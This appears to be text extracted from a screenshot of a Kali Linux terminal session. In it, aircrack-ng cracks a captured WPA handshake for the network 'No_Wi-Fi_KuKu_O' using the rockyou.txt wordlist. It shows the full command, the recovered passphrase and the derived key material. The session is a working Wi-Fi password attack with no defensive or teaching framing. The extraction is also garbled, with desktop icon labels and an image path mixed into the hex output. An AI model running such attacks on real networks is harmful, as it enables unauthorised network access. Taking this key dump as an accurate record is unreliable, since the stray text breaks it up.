 ┌──(root㉿kali)-[/home/kali]
└─# aircrack-ng -w /media/kali/Hi/dict/rockyou.txt No_Wi-Fi_KuKu_O-03.cap
Reading packets, please wait...
Opening No_Wi-Fi_KuKu_O-03.cap
Read 19433 packets.
# BSSID ESSID Encryption
1 AA:65:2B:1F:3E:43 No_Wi-Fi_KuKu_O WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening No_Wi-Fi_KuKu_O-03.cap
Read 19433 packets.
1 potential targets
754 KB Vol...
Aircrack-ng 1.6
[00:00:00] 326/10303727 keys tested (4080.62 k/s)
Time left: 42 minutes, 4 seconds 0.00%
Trash
KEY FOUND! [ 88888888 ]
Master Key : F4 52 1A C4 2D 71 2C 68 82 4A E1 0D BB 48 E7 0F
0B 29 D4 1F 04 93 AA 14 24 62 85 35 77 3D BC 8F
Transient Key : A5 31 85 78 58 41 8E 2A DF 72 71 50 E8 28 1C C6
File System
F8 95 2E 11 92 D7 3F 7B C2 C1 CC 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 7E A5 87 FF 19 91 A8 FA 35 04 F1 AF EE 0D C0 05
Home
┌──(root㉿kali)-[/home/kali]
└─#